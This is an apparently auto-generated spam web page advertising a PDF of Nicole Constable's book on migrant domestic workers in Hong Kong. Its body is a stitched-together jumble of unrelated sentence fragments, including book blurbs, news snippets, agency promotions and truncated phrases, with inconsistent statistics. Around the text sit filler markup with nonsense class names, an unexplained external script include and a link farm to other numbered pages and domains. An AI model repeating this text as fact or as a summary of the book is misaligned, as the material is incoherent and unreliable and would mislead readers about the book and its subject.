

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/637.html
body_size: 2592
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/637.html" /><title>Maid to order in hong kong stories of migrant workers pdf</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="restfese" id="elperla"></div><!-- thyobelfi --><!-- trepnonpca --><div class="iravic"></div><div class="imilbrig" id="westpresul"></div><div class="rextmegobb"></div><!-- gratrapo --><div class="beparo" id="schalanop"></div><div class="sirelu" id="venlumo"></div><!-- diareceab --><div class="sylraufleab"></div><div class="presexen" id="mersappva"></div><h1>Maid to order in hong kong stories of migrant workers pdf</h1><div class="restfese" id="elperla"></div><!-- thyobelfi --><!-- trepnonpca --><div class="iravic"></div><div class="imilbrig" id="westpresul"></div><div class="rextmegobb"></div><!-- gratrapo --><div class="beparo" id="schalanop"></div><div class="sirelu" id="venlumo"></div><!-- diareceab --><div class="sylraufleab"></div><div class="presexen" id="mersappva"></div><!-- intarect --><div class="goupudo" id="tenaro"></div><!-- amener --><div class="nipalre" id="ledinthough"></div><!-- travtimbdesc --><p>This book was full of stories about migrant workers seeking new jobs in hong kong for a better life. It does so movingly, with tales of individual women who have migrated to improve life for themselves and their families. Maid to order ending abuses against migrant domestic workers in singapore. Stories of migrant workers by nicole constable nicole constable, in maid to order in hong kong. Multinational maids by anju mary paul cambridge core. Before i went there, a friend told me to read the book maid to order in hong kong, written by nicole constable. But today over 120,000 women from the philippines, over 90,000 from indonesia, and thousands more. The wage of the migrant domestic workers in hong kong has. Multinational maids offers an indepth investigation into the international migrations of filipino and indonesian migrant domestic workers. Interweaving her analysis with anecdotal evidence collected in interviews with individual domestic workers, she shows how power is expressed in the daytoday lives of filipina domestic workers. As middleclass chinese women have entered the hong kong work force in unprecedented numbers over the past two decades, the demand for foreign domestic workers has soared. American anthropologist the combination of analyses of the social structural forms of domination and the individual forms of resistance makes constables work insightful and useful.</p> <p>Maid to order in hong kong nicole constable published by cornell university press constable, nicole. Pdf on jan 1, 2011, wes harry and others published maid to order in hong kong. Maid to order in hong kong looks at domestic work historically, locally and contextually, within a capitalist world system. Sundays in central district are a spectacular sight. There are between 5067 million migrant domestic workers mdws worldwide 15, the majority between 73. A decade ago some foretold the decline in foreign workers and the influx of mainland workers. Our members are a diverse group of expertis with accreditation from consulates and embassies. Hkfp is only answerable only to readers, not shareholders. At the beginning of 2018, i did an internship at the european chamber of commerce in hong kong. Hong kongs domestic workers are often treated like slaves. The word amah may have originated from the arabic amah meaning female slave the word amah may have originated from the portuguese. Maid to order ending abuses against migrant domestic workers in. The domestic worker who moonlights as a migrants rights.</p> <p>Middleclass chinese women in the global city of hong kong have entered the workforce in unprecedented numbers over the past three decades, and the demand for foreign domestic workers has soared. Founded in 20, the association of hong kong agencies for migrant workers limited takes pride in its contribution to the business of foreign domestic workers from different countries. Globalization and migration does it affect identity. Singapore is still far behind hong kong, which includes. Surveillance, discipline, and the ins and outs of prison. Stories of migrant workers, second edition paperback \ vrhgd9lmxsf6 created date. This ethnography is an indisputable contribution to both asian studies and anthropology and a pioneering work in the field of transnational migration studies. Standard contract for migrant domestic workers in hong kong pdf file 5 pages, 9 kb. Borders and the exclusion of migrant bodies in singapores. Currently, more than half of filipina overseas workers are placed in service occupations, mainly as cleaners, caretakers, and domestic helpers national statistics office 2002. Founded in 2015, hong kong free press is a nonprofit, englishlanguage newspaper run by journalists and completely independent. The case of the tortured indonesian domestic worker in hong kong is an apparent offshoot of policies that have become increasingly antimigrant over. Stories of migrant workers, cornell university press, 2017. I strongly recommend this lively and readable study of the complex lives of domestic workers in hong kong as a textbook for use in a variety of classes.</p> <p>Hong kong migrant domestic workers tell their stories. Stories of migrant workers describes the physical and psychological lives of those domestic workers in the homes of chinese in hong kong, their attitude towards their own lives and work, and the attitudes of the workers and the chinese toward one another. There in hong kongs most celebrated financial district, amidst awesome highrise structures, towering hotels, and dwarfed colonial government buildings, crowds of domestic workers, mainly from the philippines, but also from other regions of south and southeast asia, gather to socialize, to attend to personal matters, and to escape the. Migrant mothers and the politics of international labor. Maid to order in hong kong is a stimulating and compellingly written book. Forced labour common among hong kongs domestic helpers. This ethnography is an indisputable contribution to both asian studies and anthropology and a pioneering work in the fie.</p> <p>Hong kong is home to more than 340,000 foreign domestic workers, who can be found in one of every seven households. Interweaving her analysis with anecdotal evidence collected in. Approximately 150,000 individuals now serve on twoyear contracts, and the vast majority are women from the philippines. Ligaya lindiomcgovern, globalization, labour export and resistance. This article examines the conditions foreign domestic workers face, the policies governing their employment, and the challenges in. Filipina guest workers flooding into hong kong are implicitly compared to chinese domestic workers and found wanting. Migrant motherhood, failed migration, and the gendered. Hong kong medical workers continue to strike for border. The author taps on her rigorous study of more than 1,200 subjects migration trajectories to reveal how these migrants work in a series of overseas countries to improve their lives and, in some cases, seek permanent residence in another country. A study of filipina migrant domestic workers in global. Migrant domestic workers are employed in low, middle, and highincome countries worldwide, and both southtosouth and southtonorth migration patterns are seen, as there is a demand for labour in both low and high development.</p> <p>Pdf on dec 1, 2009, elisete schwade and others published maid to order in hong kong. Hong kong sex workers fight long arm of the law dailymotion. Despite efforts by the governments of hong kong and top sending countries, these workers remain uniquely vulnerable to exploitation and abuse. Association of hong kong agencies for migrant workers limited.</p> <p>Domestic workers are a major part of the migrant labor force from the philippines. Perceived stressors and coping mechanisms of female. How hong kongs maid trade is making life worse for domestic workers throughout asia. As middleclass chinese women have entered the hong kong work force in unprecedented numbers over the past two decades, the demand for foreign. Stories of migrant workers, second edition constable, nicole on. Stories of migrant workers is a result of field research the author, nicole constable, has conducted since mid1990s. In the 1970s, hong kong experienced remarkable economic growth. Filipino domestic workers in hong kong as case study free download as powerpoint presentation.</p><div class="restfese" id="elperla"></div><!-- thyobelfi --><!-- trepnonpca --><div class="iravic"></div><div class="imilbrig" id="westpresul"></div><a href="https://lucrecosu.web.app/493.html">493</a> <a href="https://lucrecosu.web.app/302.html">302</a> <a href="https://lucrecosu.web.app/379.html">379</a> <a href="https://lucrecosu.web.app/455.html">455</a> <a href="https://lucrecosu.web.app/205.html">205</a> <a href="https://lucrecosu.web.app/1260.html">1260</a> <a href="https://lucrecosu.web.app/14.html">14</a> <a href="https://lucrecosu.web.app/1099.html">1099</a> <a href="https://lucrecosu.web.app/802.html">802</a> <a href="https://lucrecosu.web.app/1446.html">1446</a> <a href="https://lucrecosu.web.app/226.html">226</a> <a href="https://lucrecosu.web.app/15.html">15</a> <a href="https://lucrecosu.web.app/271.html">271</a> <a href="https://lucrecosu.web.app/1344.html">1344</a> <a href="https://lucrecosu.web.app/578.html">578</a> <a href="https://lucrecosu.web.app/335.html">335</a> <a href="https://lucrecosu.web.app/610.html">610</a> <a href="https://lucrecosu.web.app/1007.html">1007</a> <a href="https://lucrecosu.web.app/1692.html">1692</a> <a href="https://lucrecosu.web.app/361.html">361</a> <a href="https://lucrecosu.web.app/1637.html">1637</a> <a href="https://lucrecosu.web.app/1422.html">1422</a> <a href="https://lucrecosu.web.app/120.html">120</a> <a href="https://lucrecosu.web.app/641.html">641</a> <a href="https://lucrecosu.web.app/1249.html">1249</a> <a href="https://lucrecosu.web.app/445.html">445</a> <a href="https://lucrecosu.web.app/583.html">583</a> <a href="https://lucrecosu.web.app/1365.html">1365</a> <a href="https://lucrecosu.web.app/270.html">270</a> <a href="https://lucrecosu.web.app/1151.html">1151</a> <a href="https://lucrecosu.web.app/901.html">901</a> <a href="https://lucrecosu.web.app/876.html">876</a> <a href="https://lucrecosu.web.app/1449.html">1449</a> <a href="https://lucrecosu.web.app/193.html">193</a> <a href="https://lucrecosu.web.app/1231.html">1231</a> <a href="https://lucrecosu.web.app/355.html">355</a> <a href="https://lucrecosu.web.app/28.html">28</a> <a href="https://lucrecosu.web.app/966.html">966</a> <a href="https://verfallquadcemb.web.app/272.html">272</a> <a href="https://ontatimus.web.app/911.html">911</a> <a href="https://roeturomoc.web.app/193.html">193</a> <a href="https://toipoelittcess.web.app/1445.html">1445</a> <a href="https://hedylydster.web.app/757.html">757</a> <a href="https://mverbarwechand.web.app/1452.html">1452</a> <a href="https://retnonapi.web.app/609.html">609</a><div class="restfese" id="elperla"></div><!-- thyobelfi --><!-- trepnonpca --><div class="iravic"></div><div class="imilbrig" id="westpresul"></div><div class="rextmegobb"></div><!-- gratrapo --><div class="beparo" id="schalanop"></div><div class="sirelu" id="venlumo"></div><!-- diareceab --><div class="sylraufleab"></div><div class="presexen" id="mersappva"></div></body></html>